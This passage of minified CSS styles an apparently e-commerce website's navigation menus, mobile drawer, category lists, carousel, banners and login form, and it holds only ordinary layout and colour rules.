.MenuMobile-module__backdrop___2b_HS>div{display:flex;align-items:center;justify-content:center;width:64px;padding-top:8px}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__backdrop___2b_HS>div svg{cursor:pointer}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42{position:fixed;z-index:61;width:calc(100% - 64px);height:100vh;overflow-y:visible;background:#fff;top:0;left:calc(-100% + 4rem);transition:all .2s ease-in-out}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul{padding-left:0}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul.MenuMobile-module__limited___2JYsj{max-height:288px;overflow-y:auto}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li{list-style:none;width:100%}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li a{text-decoration:none!important}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__left-drawer___1HY42 ul li .MenuMobile-module__toggler___5DT3z{width:100%;border:none;outline:none!important;background:transparent;padding:0;box-shadow:none}.MenuMobile-module__location___9bP1r{padding-left:6px;padding-right:6px;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px!important;border-bottom:1px solid #f5f5f5;user-select:none;cursor:pointer}.MenuMobile-module__location___9bP1r>div{justify-content:space-between!important;padding:15px 10px}.MenuMobile-module__location___9bP1r>div svg{order:2}.MenuMobile-module__location___9bP1r>div span{color:#000;text-transform:lowercase!important}.MenuMobile-module__location___9bP1r>div span:first-line{text-transform:capitalize!important}.MenuMobile-module__cmr___2pS8e{border-bottom:1px solid #f5f5f5;padding:0 8px 0 0!important;margin-top:0!important}.MenuMobile-module__cmr___2pS8e div{padding-left:2px}.MenuMobile-module__button-menu___3PKol{border:none;background:transparent;outline:none!important}.CmrPuntos-module__cmr-puntos-mobile-center-text___t2--Q div a div div:nth-child(2){position:relative;top:18%}.NavigationMenuSkeleton-module__container___1eAcs{width:100%;height:90px;padding:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.NavigationMenuSkeleton-module__container___1eAcs :active,.NavigationMenuSkeleton-module__container___1eAcs :link,.NavigationMenuSkeleton-module__container___1eAcs :visited,.NavigationMenuSkeleton-module__container___1eAcs a:hover{text-decoration:none!important}.NavigationMenuSkeleton-module__portal___2vf6n{position:fixed;width:100%;height:100vh;left:0;z-index:10}.NavigationMenuSkeleton-module__portal___2vf6n .NavigationMenuSkeleton-module__backdrop___1JEuP{position:absolute;background-color:#333333b2;width:100%;height:100%;left:0}.ChannelItem-module__channel__item___2oeFG{box-sizing:border-box;display:block;text-decoration:none;width:100%;background-color:#fff;border:1px solid #0072ce;margin-top:12px;padding:13px;text-align:center;color:#0072ce;border-radius:20px;cursor:pointer;font-weight:700;font-size:13px}@keyframes MobileDrawer-module__slideIn___32fxY{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes MobileDrawer-module__slideOut___2mT0Q{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.MobileDrawer-module__backdrop___eS85W{position:fixed;top:0;left:0;height:100vh;width:100vw;display:flex;z-index:10;background-color:rgba(0,0,0,.707)}.MobileDrawer-module__drawer___32ftP{width:90%;max-width:360px;height:100%;background:#f1f1f1;position:relative;z-index:11}.MobileDrawer-module__open___li6Nr{animation:MobileDrawer-module__slideIn___32fxY .5s forwards}.MobileDrawer-module__close___1N0TP{animation:MobileDrawer-module__slideOut___2mT0Q .5s forwards}.MobileDrawer-module__content___mbUGV{overflow-y:auto;height:100%}.MobileDrawer-module__closeBtn___1xs2_{position:absolute;top:8px;right:8px;color:#333;cursor:pointer;z-index:1021}.MobileDrawer-module__closeBtn___1xs2_ svg{width:20px;height:20px}.AbandonedCartTooltip-module__container___3meG5 div[data-testid=abandoned-cart]{top:6px}@media (min-width:1024px){.AbandonedCartTooltip-module__container___3meG5 div[data-testid=abandoned-cart]{left:47%;transform:translate(-47%)}}.Button-module__button___3iFbL{width:100%;font-family:Lato,sans-serif;font-weight:400;line-height:20px;min-height:40px;border-radius:4px;border:1px solid;font-size:14px;outline:0}.Button-module__button___3iFbL.Button-module__primary___3S0WJ{border-color:#0072ce;background-color:#0072ce;color:#fff}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:hover{border-color:#0061af;background-color:#0061af}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:active{border-color:#004175;background-color:#004175}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:disabled{border-color:#f9f9f9;background-color:#f9f9f9;color:#8b8b8b}.Button-module__button___3iFbL.Button-module__secondary___1VsU-{border-color:#0072ce;background-color:#fff;color:#0072ce}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:hover{background-color:#e6f1fa}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:active{background-color:#c2ddf3}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:disabled{border-color:#8b8b8b;background-color:#f9f9f9;color:#8b8b8b}.NavigationMenuButton-module__navigationMenuButton___3F3e3{display:flex;align-items:center;height:40px;padding:10px 8px;border-radius:4px;cursor:pointer;gap:8px;border:1px solid #343e49;background:#f1f1f1;margin:0 16px;transition:background-color .2s ease,border-color .2s ease}.NavigationMenuButton-module__navigationMenuButton___3F3e3 .NavigationMenuButton-module__hamburgerIcon___AwaOw{display:flex;flex-direction:column;justify-content:center}.NavigationMenuButton-module__navigationMenuButton___3F3e3 .NavigationMenuButton-module__hamburgerLine___3nAUQ{margin:3px;background-color:#333;height:1.5px;width:15px;border-radius:10px}.NavigationMenuButton-module__icon___3pUxS{display:flex;align-items:center;cursor:pointer}.NavigationMenuButton-module__label___3pKBp{font-size:16px;font-weight:700;color:#343e49;cursor:pointer}.NavigationMegaMenu-module__body-wrapper___pG7Ce{justify-content:flex-start;position:absolute;left:0;right:0;top:95px;display:flex;z-index:11;background-color:#fff;padding:16px 0;width:100%;max-height:562px}.NavigationMegaMenu-module__body-wrapper___pG7Ce .NavigationMegaMenu-module__border___14roU{height:2px;position:absolute;width:100%;bottom:0}.NavigationMegaMenu-module__stickyHeader___3m4PV{top:55px}.Tag-module__tag___1sqlq{border-radius:8px;padding:3px 6px;font-weight:900;font-size:10px;line-height:12px;letter-spacing:.6px;text-align:center;white-space:nowrap;display:inline;height:18px;text-transform:uppercase}.Tag-module__tag___1sqlq.Tag-module__mobile___3Dti9{margin-left:16px}.Tag-module__tag___1sqlq.Tag-module__desktop___3U_7d{margin-left:8px}.ListItem-module__list-item___2BX8a{background:#fff;color:#000;border-bottom:1px solid #f5f5f5;padding:15px;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px!important;font-weight:500;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:100%;user-select:none;cursor:pointer}.ListItem-module__list-item___2BX8a span{text-align:left}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5{background:#f5f5f5;border-bottom-color:#fff;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP span{padding-left:10px}.ListItem-module__list-item___2BX8a.ListItem-module__level-3___3QBqQ{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-3___3QBqQ span{padding-left:25px}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5,.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP{position:relative;filter:drop-shadow(0 1px 1px #ADADAD)}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5:after,.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP:after{content:"";width:0;height:0;border-bottom:12px solid transparent;border-right:0 solid transparent;border-top:12px solid transparent;transform:rotate(-90deg);position:absolute;bottom:-16px;left:17px}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-1___NNgf5{z-index:3}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-1___NNgf5:after{border-right:12px solid #f5f5f5}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-2___1gyTP{z-index:2}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-2___1gyTP:after{left:30px;border-right:12px solid #fff}.TopLevelCategoryList-module__mobile-sticky-top___3bOT-{display:flex;justify-content:space-between;position:fixed;top:0;left:0;right:0;padding:11px;background-color:#fff;border-bottom:2px solid #0072ce;z-index:11}.TopLevelCategoryList-module__mobile-sticky-top___3bOT- .TopLevelCategoryList-module__sticky-title___mY6i_{padding-left:5px;font-size:medium;font-weight:700;color:#3e4b58}.TopLevelCategoryList-module__navigation___36oX_{box-sizing:border-box;overflow-y:scroll;padding-top:47px;background-color:#fff}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__r-wrap____4hnX{display:flex;justify-content:center;align-items:center}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__title___2Vr0p{font-weight:700;font-size:medium;color:#0072ce;white-space:nowrap;text-align:start;padding:5px 0;margin:0 15px;border-bottom:1px solid #c2c2c2}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__seperator___3f8Es{display:block;background:#f1f1f1;height:16px;width:100%}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__item-container___3sdMP{display:flex;align-items:center;gap:8px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__iconBox___2F-ti{width:20px;height:20px;display:flex;align-items:center;justify-content:center}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__iconBox___2F-ti .TopLevelCategoryList-module__icon___2nqxO{max-width:20px;width:20px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k{padding:7.5px 24px;display:flex;flex-direction:row;justify-content:space-between;align-items:center;border-radius:26px;font-size:16px;line-height:17px;color:#333;text-decoration:none!important}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k.TopLevelCategoryList-module__with-icon___34dh-{padding:13px 20px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k .TopLevelCategoryList-module__item-name___3SG58{font-size:16px;color:#3e4b58}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k .TopLevelCategoryList-module__chevron-right___3Af4d{font-size:100%;display:inline-block;margin:0 8px 0 6px;transform:rotate(-315deg);border-style:solid;border-width:2px 2px 0 0;padding:4px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k:hover{background-color:#e6f1fa;border-radius:24px;color:#0072ce}.Carousel-module__carousel-wrapper___1Oije{display:flex;justify-content:space-between;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.Carousel-module__carousel-wrapper___1Oije::-webkit-scrollbar{display:none}.Carousel-module__carousel-wrapper___1Oije .Carousel-module__carousel-content___3Rc4r{display:flex;justify-content:space-evenly;scroll-snap-align:start}.Carousel-module__carousel-indicator-wrapper___2xqFM{display:flex;justify-content:center;gap:8px;margin-top:15px;padding:0;list-style:none}.Carousel-module__carousel-indicator-wrapper___2xqFM .Carousel-module__carousel-indicator___3ckEz{width:8px;height:8px;border-radius:50%;cursor:pointer;margin:0;padding:0}.CategoryNode-module__mobile-sticky-top___3KF9C{display:flex;align-items:center;position:fixed;top:0;left:0;right:0;padding:11px;background-color:#fff;border-bottom:2px solid #0072ce;z-index:11}.CategoryNode-module__mobile-sticky-top___3KF9C .CategoryNode-module__chevron-left___jZIUE{font-size:100%;display:inline-block;transform:rotate(45deg);border-style:solid;border-width:0 0 1.5px 1.5px;padding:4px;width:12px;height:12px}.CategoryNode-module__mobile-sticky-top___3KF9C .CategoryNode-module__sticky-title___fBlrT{font-size:medium;font-weight:700;color:#3e4b58}.CategoryNode-module__section___2iGlj{padding:45px 0 0}.CategoryNode-module__section___2iGlj .CategoryNode-module__highlight-level-wrapper___17Asy{background-color:#f1f1f1;padding:16px}.CategoryNode-module__section___2iGlj .CategoryNode-module__mobileDivider___3F6-I{margin:20px 0;width:100%;border-top:2px solid #c2c2c2}.CategoryNode-module__categoryWrapper___1hDPL{display:flex;flex-direction:column;background-color:#fff}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__accordion___abjBa{list-style:none;padding:0;margin:0}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__accordion___abjBa .CategoryNode-module__ruler___2Y11D{display:block;background:#c2c2c2;height:1px;width:100%}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ{display:flex;justify-content:space-between;align-items:center;padding:12px 20px;font-weight:700;cursor:pointer}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__title___2jhwz{font-size:medium;font-weight:700;color:#0072ce;max-width:230px}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__icon___2qLKI{display:inline-block;width:10px;height:10px;border-right:1px solid;border-bottom:1px solid;transform:rotate(45deg);transition:transform .3s ease;color:#0072ce}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__iconOpen___3t-uj{transform:rotate(225deg)}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__iconClose___2n0Tm{transform:rotate(45deg)}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S{list-style:none;padding:0;margin:0;background-color:#fff;font-weight:400;animation:CategoryNode-module__slideDown___3LuU1 .4s ease}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S .CategoryNode-module__third-level-category___Xs5dT{padding:10px 10px 10px 30px;border-top:1px solid #c2c2c2}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S .CategoryNode-module__third-level-category-item___1QEKR{color:#333;font-weight:400;font-size:small;-webkit-text-decoration:none;text-decoration:none;max-width:100px}@keyframes CategoryNode-module__slideDown___3LuU1{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.HighlightLevelCategory-module__highlightWrapper____Tkyk{width:100%;background-color:#fff}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY{display:flex;justify-content:space-between;overflow-x:scroll}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;text-align:center;text-decoration:none;color:#495867;flex-shrink:0;transition:transform .2s ease}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI{width:82px;height:82px;border-radius:50%;display:flex;align-items:center;justify-content:center}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI img{width:80px;height:80px;border-radius:50%;border:1px solid #0072ce}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__label___2ilrD{color:#495867;margin-top:8px;font-family:Lato,sans-serif;font-weight:400;font-size:14px;text-align:center;line-height:17px;overflow:hidden;max-width:114px;max-height:34px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI:hover img{opacity:.8}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI:hover .HighlightLevelCategory-module__label___2ilrD{font-weight:600}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY::-webkit-scrollbar{display:none}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc{padding:16px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;text-align:center;text-decoration:none;color:#495867;flex-shrink:0;transition:transform .2s ease}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI{width:72px;height:72px;border-radius:50%;display:flex;align-items:center;justify-content:center}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI img{width:70px;height:70px;border-radius:50%;border:1px solid #0072ce}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__label___2ilrD{color:#495867;margin-top:8px;font-family:Lato,sans-serif;font-weight:400;font-size:14px;text-align:center;line-height:17px;overflow:hidden;max-width:114px;max-height:34px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI:hover img{opacity:.8}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI:hover .HighlightLevelCategory-module__label___2ilrD{font-weight:600}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__divider___3M-mN{width:100%;margin:24px 0}.LeftSideMenu-module__navigation___3tz7y{min-width:300px;max-width:300px;padding:0 12px 12px;box-sizing:border-box;max-height:567px;overflow-y:scroll}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__title___1yfpT{color:#3e4b58;font-size:20px;font-weight:700;padding-top:5px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__seperator___1IaEG{display:block;background:#f9f9f9;height:16px;width:100%}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__ruler___2Purz{display:block;background:#c2c2c2;height:1px;width:100%;margin:8px 0}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv{display:flex;flex-direction:row;justify-content:space-between;align-items:center;border-radius:26px;font-weight:700;font-size:14px;line-height:17px;margin-bottom:8px;color:#333;padding:7.5px 24px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv.LeftSideMenu-module__with-icon___8cJoJ{padding:7.5px 8px 7.5px 12px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF{display:flex;align-items:center;gap:8px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF .LeftSideMenu-module__iconBox___2F2SJ{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF .LeftSideMenu-module__iconBox___2F2SJ .LeftSideMenu-module__icon___2tcMN{max-width:24px;width:24px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__r-wrap___3Kam5{display:flex;justify-content:center;align-items:center}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__r-wrap___3Kam5 .LeftSideMenu-module__chevron-right___12x4j{font-size:100%;display:inline-block;margin:0 10px 0 6px;transform:rotate(-315deg);border-style:solid;border-width:2px 2px 0 0;padding:3px}.Banners-module__banners-container___SfZWI{background-color:#fff;max-width:calc(100% - 10px)}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;overflow-x:scroll}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG>div:not(:first-child){margin-left:15px}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN{display:flex;justify-content:center;align-items:flex-start;text-align:center;max-width:180px}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi{user-select:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:active,.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:link,.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:visited{text-decoration:none!important}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover img{opacity:.8}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover .Banners-module__title___19hAB{color:#0c2941}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__title___19hAB{font-family:Lato,"sans-serif";font-weight:400;font-size:14px;line-height:20px;color:#495867;margin-bottom:11px;text-overflow:ellipsis;text-align:center;padding-right:0;white-space:nowrap;overflow:hidden;padding-left:0}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN img{width:100%;height:270px;max-width:180px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;padding:0 20px 20px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN{display:flex;justify-content:center;align-items:flex-start;text-align:center;padding-top:20px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi{user-select:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:active,.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:link,.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:visited{text-decoration:none!important}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover img{opacity:.8}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover .Banners-module__title___19hAB{color:#0c2941}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__title___19hAB{font-family:Lato,"sans-serif";font-weight:400;font-size:14px;line-height:20px;color:#495867;margin-bottom:11px;text-overflow:ellipsis;text-align:center;padding-right:0;white-space:nowrap;overflow:hidden;padding-left:0}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN img{width:100%;height:auto;max-width:365px}.RightSideMenu-module__body___1vsz6{width:calc(100% - 300px);padding:16px;overflow-y:scroll;overflow-x:hidden;position:relative;box-sizing:border-box;display:flex;flex-direction:column;max-height:567px}.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__highLightLevelWrapper___2Lgox,.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__subCategoryWrapper___1228o{display:flex;flex-direction:row;width:100%}.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__divider___2HYD-{width:100%;margin:24px 0}.LoginForm-module__login-form___46pDi{display:flex;flex-direction:column;margin-top:20px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-field___1BtRy{margin-bottom:5px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-field___1BtRy.LoginForm-module__password-field___2TxDn{margin-top:5px}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW{background:#ffdde4;display:flex;align-items:center;gap:10px;border-radius:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1);padding:10px;margin:10px 0}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorIcon___2yd09{color:#63000f;display:flex;align-items:center;justify-content:center}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorIcon___2yd09 .LoginForm-module__errorIconSvg___29DW-{width:24px;height:24px}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorMessage___3rSFt{color:#333;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-eye___O6zy_{width:92%}.LoginForm-module__login-form___46pDi .LoginForm-module__forgotten-password-url___2SeoW{color:#0072ce;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;padding:10px 0;margin-bottom:5px;-webkit-font-smoothing:initial}.LoginForm-module__login-form___46pDi .LoginForm-module__login-button___1nzH4{padding-top:10px}.LoginForm-module__login-form___46pDi .LoginForm-module__login-button___1nzH4 .LoginForm-module__button___2olOI{-webkit-font-smoothing:initial}.SubCategory-module__container___1eLje{display:flex;width:100%;justify-content:flex-start;max-height:567px;box-sizing:border-box}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b{display:flex;flex-direction:column;flex-wrap:wrap;overflow-x:scroll;width:100%;align-content:flex-start;max-height:400px;scrollbar-width:none;-ms-overflow-style:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b::-webkit-scrollbar{display:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b.SubCategory-module__has-promotional-banner___244w-{width:100%}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b .SubCategory-module__second-level-category___C04CE{margin-right:16px;min-width:15%;max-width:calc(100% / 5 - 16px)}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul{margin-right:2.2vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul{padding:0;list-style:none;font-family:Lato,sans-serif;margin-bottom:24px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul li:last-child .SubCategory-module__list-item___26olh{margin-bottom:0}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX{text-decoration:none;user-select:none;font-size:16px;line-height:20px;color:#0072ce!important;font-weight:600;margin-bottom:16px;justify-content:flex-start;display:block}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__chevron-right___1Mqr2{display:inline-block;width:8px;height:8px;border:solid #0072ce;border-width:1px 1px 0 0;transform:rotate(45deg);border-radius:1px;margin:0 4px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf{display:flex;flex-direction:row;align-items:center}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 8px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT:active,.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT:focus{color:#0072ce;background:#e6f1fa;border-radius:20px}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX{font-size:1.3vw;margin-bottom:1.4vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul 